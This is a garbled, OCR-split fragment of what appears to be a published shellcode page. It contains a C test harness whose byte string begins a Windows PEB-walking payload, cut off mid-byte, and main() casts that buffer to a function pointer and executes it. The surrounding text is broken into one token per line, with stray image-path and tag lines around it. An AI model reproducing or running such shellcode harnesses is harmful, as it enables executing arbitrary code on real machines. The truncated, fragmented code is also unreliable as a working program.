
call eax

*/
#
include
<stdio.h>
#
include
<string.h>
char
 shellcode
[
]
=
\

"\x31\xc9\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x7
main
(
)
{
printf
(
"shellcode lenght %ld\n"
,
(
long
)
strlen
(
shellcode
)
)
;
(
*
(
int
(
*
)
(
)
)
 shellcode
)
(
)
;
}
Tags:
Advisory/Source:
Link